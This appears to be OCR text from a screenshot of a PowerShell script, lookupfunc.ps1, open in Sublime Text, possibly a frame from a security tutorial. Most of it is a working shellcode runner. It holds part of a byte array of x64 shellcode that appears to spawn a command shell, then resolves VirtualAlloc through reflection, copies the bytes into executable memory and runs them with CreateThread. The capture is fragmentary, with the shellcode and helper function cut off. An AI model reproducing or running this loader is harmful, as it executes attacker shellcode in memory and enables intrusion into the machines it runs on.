 function LookupFunc { • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
lookupfunc.ps1 7FFA0B850000 function LookupFunc {
7,0x6a,0x10,0x41,0x58,0x4c,0x89,0xe2,0x48,0x89,0xf9,0x41,0xba,0x99,0xa5,0x74,0x61,0xff,0xd5,0x48,0x81,0xc4,0x40,0x2,0x0,0x0,0x49,0xb8,0
x63,0x6d,0x64,0x0,0x0,0x0,0x0,0x0,0x41,0x50,0x41,0x50,0x48,0x89,0xe2,0x57,0x57,0x57,0x4d,0x31,0xc0,0x6a,0xd,0x59,0x41,0x50,0xe2,0xfc,0x
66,0xc7,0x44,0x24,0x54,0x1,0x1,0x48,0x8d,0x44,0x24,0x18,0xc6,0x0,0x68,0x48,0x89,0xe6,0x56,0x50,0x41,0x50,0x41,0x50,0x41,0x50,0x49,0xff,
0xc0,0x41,0x50,0x49,0xff,0xc8,0x4d,0x89,0xc1,0x4c,0x89,0xc1,0x41,0xba,0x79,0xcc,0x3f,0x86,0xff,0xd5,0x48,0x31,0xd2,0x48,0xff,0xca,0x8b,
0xe,0x41,0xba,0x8,0x87,0x1d,0x60,0xff,0xd5,0xbb,0xe0,0x1d,0x2a,0xa,0x41,0xba,0xa6,0x95,0xbd,0x9d,0xff,0xd5,0x48,0x83,0xc4,0x28,0x3c,0x6
,0x7c,0xa,0x80,0xfb,0xe0,0x75,0x5,0xbb,0x47,0x13,0x72,0x6f,0x6a,0x0,0x59,0x41,0x89,0xda,0xff,0xd5
30
31 ##VirtualAlloc
32 $VirtualAllocAddr = LookupFunc kernel32.dll VirtualAlloc
33
34 $VirtualAllocDelegateType = getDelegateType @([IntPtr], [UInt32], [UInt32], [UInt32]) ([IntPtr])
35
36 $VirtualAlloc = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($VirtualAllocAddr,$VirtualAllocDelegateType)
37
38 $addr = $VirtualAlloc.Invoke([IntPtr]::Zero, 0x1000, 0x3000, 0x40)
39
40 [System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $addr, $buf.length)
41
42
43 ##CreateThread
44 $CreateThreadAddr = LookupFunc kernel32.dll CreateThread
45
46 $CreateThreadDelegateType = getDelegateType @([IntPtr], [UInt32], [IntPtr], [IntPtr], [UInt32], [IntPtr])
47
48 $CreateThread = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($CreateThreadAddr,$CreateThreadDelegateType)
49
50 $CreateThread.Invoke([IntPtr]::Zero,0,$addr,[IntPtr]::Zero,0,[IntPtr]::Zero)
51
52
53 ##WaitForSingleObject
54
55 $WaitForSingleObjectAddr = LookupFunc kernel32.dll WaitForSingleObject
56
Line 55, Column 71 Tab Size: 4 Plain Text
JARNO BASELIER
pinvoke.net: virtual... Process Explorer - S... Process Monitor - S... Administrator: Pow... function LookupFu...